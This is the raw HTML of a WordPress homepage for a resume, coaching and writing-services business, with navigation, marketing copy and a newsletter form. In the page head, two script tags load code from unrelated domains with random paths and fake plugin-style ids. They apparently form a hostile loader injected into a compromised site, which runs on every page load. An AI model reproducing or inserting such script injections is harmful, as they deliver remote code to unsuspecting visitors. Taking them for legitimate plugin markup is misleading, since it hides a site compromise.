a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: #ffffff}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://pennyleisch.com/wordpress/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://pennyleisch.com/wordpress/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pennyleisch.com/wordpress/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://pennyleisch.com/wordpress/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://pennyleisch.com/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://pennyleisch.com/wordpress/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://pennyleisch.com/wordpress/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.navigation-branding .main-title{font-size:25px;font-weight:bold;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1980px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://pennyleisch.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://pennyleisch.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://pennyleisch.com/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script id="login-with-ajax-js-extra">
var LWA = {"ajaxurl":"https://pennyleisch.com/wordpress/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
</script>
<script src="https://pennyleisch.com/wordpress/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script src="https://pennyleisch.com/wordpress/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://pennyleisch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pennyleisch.com/wp-json/wp/v2/pages/999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pennyleisch.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pennyleisch.com/' />
<link rel="icon" href="https://pennyleisch.com/wordpress/wp-content/uploads/2019/08/cropped-Updated-Tools-for-career-success-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pennyleisch.com/wordpress/wp-content/uploads/2019/08/cropped-Updated-Tools-for-career-success-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pennyleisch.com/wordpress/wp-content/uploads/2019/08/cropped-Updated-Tools-for-career-success-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pennyleisch.com/wordpress/wp-content/uploads/2019/08/cropped-Updated-Tools-for-career-success-favicon-270x270.jpg" />
<style id="sccss">/* Enter Your Custom CSS Here */


@media(min-width: 769px) {
    .main-navigation:not(.toggled) ul li:hover>ul {
        max-height: 180px; /* Adjust this height to suit */
        overflow-y: auto;
    }
}</style></head>

<body class="home wp-singular page-template-default page page-id-999 page-parent wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-aligned-right sticky-menu-fade sticky-enabled desktop-sticky-menu mobile-header mobile-header-logo mobile-header-sticky no-sidebar nav-above-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-center header-aligned-left dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-999 current_page_item menu-item-has-children menu-item-1795"><a href="https://pennyleisch.com/" aria-current="page">Home<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://pennyleisch.com/writing/accessibility-statement/">Accessibility Statement</a></li>
	<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://pennyleisch.com/writing/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://pennyleisch.com/about-me/">About Me</a></li>
<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://pennyleisch.com/free-call/">Free Call</a></li>
<li id="menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3057"><a href="https://pennyleisch.com/writing-services/">Writing Services<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://pennyleisch.com/writing-services/writing-testimonials/">Writing Testimonials</a></li>
</ul>
</li>
<li id="menu-item-2729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2729"><a href="https://pennyleisch.com/resumes/">Resumes<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797"><a href="https://pennyleisch.com/resumes/coaching/">Coaching</a></li>
	<li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732"><a href="https://pennyleisch.com/resume-faqs/">FAQs</a></li>
	<li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a href="https://pennyleisch.com/resumes/why-hire-me/">Why hire me?</a></li>
	<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2776"><a href="https://pennyleisch.com/resumes/why-pay-for-a-resume/">Why pay for a resume?</a></li>
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://pennyleisch.com/resumes/resume-template-and-instructions/">Resume Template and Instructions</a></li>
	<li id="menu-item-2730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://pennyleisch.com/resumes/resume-prices-and-services/">Resume Prices and Services</a></li>
</ul>
</li>
<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2304"><a href="https://pennyleisch.com/resume-and-job-blog-posts/">A Penny’s Worth<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://pennyleisch.com/about-this-blog/">About This Blog</a></li>
	<li id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3179"><a href="https://pennyleisch.com/8-important-steps-before-a-virtual-job-fair/">8 Important Steps Before A Virtual Job Fair</a></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2892"><a href="https://pennyleisch.com/3-strategies-for-weekend-job-hunting/">3 Strategies for Weekend Job Hunting</a></li>
	<li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2893"><a href="https://pennyleisch.com/7-career-benefits-of-an-internal-transfer/">7 Career Benefits Of An Internal Transfer</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2894"><a href="https://pennyleisch.com/a-case-for-eliminating-annual-reviews/">A Case for Eliminating Annual Reviews</a></li>
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2895"><a href="https://pennyleisch.com/career-memoirs/">Career Memoirs</a></li>
	<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2896"><a href="https://pennyleisch.com/do-video-and-high-tech-resumes-work/">Do video and high-tech resumes work?</a></li>
	<li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2897"><a href="https://pennyleisch.com/does-seo-help-your-resume/">Does SEO help your resume?</a></li>
	<li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2898"><a href="https://pennyleisch.com/how-to-format-a-resume/">How to format a resume</a></li>
	<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2899"><a href="https://pennyleisch.com/how-to-write-a-teenagers-resume/">How to write a teenager’s resume</a></li>
	<li id="menu-item-2900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2900"><a href="https://pennyleisch.com/interview-tips-for-older-workers/">Interview Tips for Older Workers</a></li>
	<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2901"><a href="https://pennyleisch.com/is-your-resume-out-of-date/">Is your resume out of date?</a></li>
	<li id="menu-item-2902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2902"><a href="https://pennyleisch.com/job-loss-dangerous-to-your-health/">Job Loss, Dangerous To Your Health?</a></li>
	<li id="menu-item-2903" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2903"><a href="https://pennyleisch.com/moving-to-find-work/">Moving to find work</a></li>
	<li id="menu-item-2904" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2904"><a href="https://pennyleisch.com/resumes-for-students/">Resumes for Students</a></li>
	<li id="menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2905"><a href="https://pennyleisch.com/six-no-nos-during-a-holiday-job-search/">Six No-No’s During A Holiday Job Search</a></li>
	<li id="menu-item-2906" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2906"><a href="https://pennyleisch.com/think-your-company-is-doing-ok/">Think your company is doing OK?</a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2907"><a href="https://pennyleisch.com/vacation-benefits-impact-quality-of-life/">Vacation Benefits Impact Quality of Life</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2909"><a href="https://pennyleisch.com/what-job-is-best-for-students/">What job is best for students?</a></li>
</ul>
</li>
<li id="menu-item-1885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://pennyleisch.com/contact-page/">Contact</a></li>
</ul></div>			</div>
		</nav>
				<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://pennyleisch.com/" rel="home">
						<img  class="header-image is-logo-image lazy" alt="Penny Leisch, Writing-Resumes-Coaching" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202396%20483'%3E%3C/svg%3E" data-src="https://pennyleisch.com/wordpress/wp-content/uploads/2023/06/cropped-Penny-J-Leisch-WriteItRight-Solutions-Main-Logo-2400x1800-1.jpg" />
					</a>
				</div><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '791883817901473');
  fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=791883817901473&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->			</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://pennyleisch.com/" title="Penny Leisch, Writing-Resumes-Coaching" rel="home">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202396%20483'%3E%3C/svg%3E" data-src="https://pennyleisch.com/wordpress/wp-content/uploads/2023/06/cropped-Penny-J-Leisch-WriteItRight-Solutions-Main-Logo-2400x1800-1.jpg" alt="Penny Leisch, Writing-Resumes-Coaching" class="is-logo-image lazy" width="2396" height="483" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="mobile-menu">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-999 current_page_item menu-item-has-children menu-item-1795"><a href="https://pennyleisch.com/" aria-current="page">Home<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://pennyleisch.com/writing/accessibility-statement/">Accessibility Statement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://pennyleisch.com/writing/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://pennyleisch.com/about-me/">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://pennyleisch.com/free-call/">Free Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3057"><a href="https://pennyleisch.com/writing-services/">Writing Services<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://pennyleisch.com/writing-services/writing-testimonials/">Writing Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2729"><a href="https://pennyleisch.com/resumes/">Resumes<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797"><a href="https://pennyleisch.com/resumes/coaching/">Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732"><a href="https://pennyleisch.com/resume-faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a href="https://pennyleisch.com/resumes/why-hire-me/">Why hire me?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2776"><a href="https://pennyleisch.com/resumes/why-pay-for-a-resume/">Why pay for a resume?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://pennyleisch.com/resumes/resume-template-and-instructions/">Resume Template and Instructions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://pennyleisch.com/resumes/resume-prices-and-services/">Resume Prices and Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2304"><a href="https://pennyleisch.com/resume-and-job-blog-posts/">A Penny’s Worth<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://pennyleisch.com/about-this-blog/">About This Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3179"><a href="https://pennyleisch.com/8-important-steps-before-a-virtual-job-fair/">8 Important Steps Before A Virtual Job Fair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2892"><a href="https://pennyleisch.com/3-strategies-for-weekend-job-hunting/">3 Strategies for Weekend Job Hunting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2893"><a href="https://pennyleisch.com/7-career-benefits-of-an-internal-transfer/">7 Career Benefits Of An Internal Transfer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2894"><a href="https://pennyleisch.com/a-case-for-eliminating-annual-reviews/">A Case for Eliminating Annual Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2895"><a href="https://pennyleisch.com/career-memoirs/">Career Memoirs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2896"><a href="https://pennyleisch.com/do-video-and-high-tech-resumes-work/">Do video and high-tech resumes work?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2897"><a href="https://pennyleisch.com/does-seo-help-your-resume/">Does SEO help your resume?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2898"><a href="https://pennyleisch.com/how-to-format-a-resume/">How to format a resume</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2899"><a href="https://pennyleisch.com/how-to-write-a-teenagers-resume/">How to write a teenager’s resume</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2900"><a href="https://pennyleisch.com/interview-tips-for-older-workers/">Interview Tips for Older Workers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2901"><a href="https://pennyleisch.com/is-your-resume-out-of-date/">Is your resume out of date?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2902"><a href="https://pennyleisch.com/job-loss-dangerous-to-your-health/">Job Loss, Dangerous To Your Health?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2903"><a href="https://pennyleisch.com/moving-to-find-work/">Moving to find work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2904"><a href="https://pennyleisch.com/resumes-for-students/">Resumes for Students</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2905"><a href="https://pennyleisch.com/six-no-nos-during-a-holiday-job-search/">Six No-No’s During A Holiday Job Search</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2906"><a href="https://pennyleisch.com/think-your-company-is-doing-ok/">Think your company is doing OK?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2907"><a href="https://pennyleisch.com/vacation-benefits-impact-quality-of-life/">Vacation Benefits Impact Quality of Life</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2909"><a href="https://pennyleisch.com/what-job-is-best-for-students/">What job is best for students?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://pennyleisch.com/contact-page/">Contact</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-999" class="post-999 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<p><a href="https://pennyleisch.com/wordpress/wp-content/uploads/2025/02/Brown-Aesthetic-Library-Novel-Book-Cover-A4-Document.png"><img fetchpriority="high" decoding="async" class="alignright wp-image-3398 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20566'%3E%3C/svg%3E" data-src="https://pennyleisch.com/wordpress/wp-content/uploads/2025/02/Brown-Aesthetic-Library-Novel-Book-Cover-A4-Document-212x300.png" alt="" width="400" height="566" data-srcset="https://pennyleisch.com/wordpress/wp-content/uploads/2025/02/Brown-Aesthetic-Library-Novel-Book-Cover-A4-Document-212x300.png 212w, https://pennyleisch.com/wordpress/wp-content/uploads/2025/02/Brown-Aesthetic-Library-Novel-Book-Cover-A4-Document.png 707w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<h2>Writing is a key factor in personal and professional success.</h2>
<h4 style="padding-left: 40px; text-align: left;"><span style="color: #ff6600;"><em>Need a new job? Make your skills and experience work for you.<br />
Check out the resume testimonials at the bottom of the page. Then, call me.</em><strong><em><br />
</em></strong></span></h4>
<div class="post" style="text-align: center;"><strong><a class="button" href="https://pennyleisch.com/free-call/"><span style="color: #ffffff;">Book a free 30-minute call now!</span></a></strong></div>
<p style="padding-left: 40px;">One-on-one work for one resume, a full career plan, a private job search, interview prep, or coaching.</p>
<p style="padding-left: 40px;">Out of work? Broke? Need a resume? <strong><a href="https://pennyleisch.com/resumes/resume-template-and-instructions/" target="_blank" rel="noopener">I&#8217;ve got a bargain basement price solution for you. (Click Here)</a></strong></p>
<h1>Don&#8217;t need a resume? What do you want me to write today?</h1>
<p>The first impression of you or your business usually comes from a written platform, with or without visual content, such as Facebook or your website. Employers consider your resume as the first interview. A video includes hashtags and a post or a script you wrote to cover information to share. Writing takes practice. Good writing takes experience, and blending writing and technology requires training. I offer all three in one place. (<a href="https://pennyleisch.com/writing-services/" target="_blank" rel="noopener">More Services</a>)</p>
<ul>
<li style="text-align: left;">Writing, proofreading, editing, and repurposing website and social media content</li>
<li style="text-align: left;">AI content development (engineer, clean up, plagiarism checks)</li>
<li style="text-align: left;">Academic editing and coaching</li>
<li style="text-align: left;">Grants and fundraising copy for nonprofits</li>
<li style="text-align: left;">Grant research (10 years of experience)</li>
<li style="text-align: left;">Communication coaching for business professionals</li>
<li style="text-align: left;">Corporate biographies</li>
<li style="text-align: left;">Annual Report content</li>
<li>Book reviews</li>
<li style="text-align: left;">Speeches, ceremonies, obituaries, eulogies</li>
<li style="text-align: left;">Fact-checking your material or materials used or presented by others</li>
<li style="text-align: left;">Editing—Substantive, copyediting, line editing, developmental</li>
<li style="text-align: left;">Tutoring for students (high school and college)</li>
<li style="text-align: left;">Business communication workshops (customer communication, email, and more)</li>
<li style="text-align: left;">Family projects—personal history, cookbooks, and more</li>
</ul>
<h2>Writing is the foundation used to share ideas through texts, email, and social media every day.</h2>
<p>Simple mistakes can change the entire meaning. That&#8217;s why proofreading is so important. We all miss mistakes, especially after working hard and rereading content many times. Our brain reads what should be there instead of what is written. Don&#8217;t ruin that important first impression. Save time and money. Don&#8217;t do it alone. Call me.</p>
<div class="post" style="text-align: center;"><strong><a class="button" href="https://pennyleisch.com/free-call/"><span style="color: #ffffff;">Book a free 30-minute call now!</span></a></strong></div>
<p style="padding-left: 40px;">
		</div>

			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Free Resume Quiz</h2>			<div class="textwidget"><p><a title="Resume Quiz" href="https://pennyleisch.com/wordpress/wp-content/uploads/2025/03/TFCS_Personal_Resume__Quiz1-1.pdf" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-2407 size-medium lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" data-src="https://pennyleisch.com/wordpress/wp-content/uploads/2020/01/IMG_20200113_135958024_HDR-1-300x257.jpg" alt="" width="300" height="257" data-srcset="https://pennyleisch.com/wordpress/wp-content/uploads/2020/01/IMG_20200113_135958024_HDR-1-300x257.jpg 300w, https://pennyleisch.com/wordpress/wp-content/uploads/2020/01/IMG_20200113_135958024_HDR-1-1024x879.jpg 1024w, https://pennyleisch.com/wordpress/wp-content/uploads/2020/01/IMG_20200113_135958024_HDR-1-768x659.jpg 768w, https://pennyleisch.com/wordpress/wp-content/uploads/2020/01/IMG_20200113_135958024_HDR-1.jpg 1389w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
</div>
		</aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="email-subscribers-form-3" class="widget inner-padding widget_email-subscribers-form"><h2 class="widget-title"> Get the Latest Career Tips </h2><div class="emaillist" id="es_form_f1-n1"><form action="/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696b8b5be0e2d" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="230328f07ae0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="999" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://pennyleisch.com/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696b8b5be0e2d" value="9e95d94b17" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696b8b5be0e2d" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://pennyleisch.com/wordpress/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696b8b5be0e2d" role="alert" aria-live="assertive"></span></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="testimonials_widget-4" class="widget inner-padding Axl_Testimonials_Widget_Slider_Widget"><h2 class="widget-title">Testimonials</h2><div class="testimonials-widget-testimonials testimonials-widget-testimonials4">
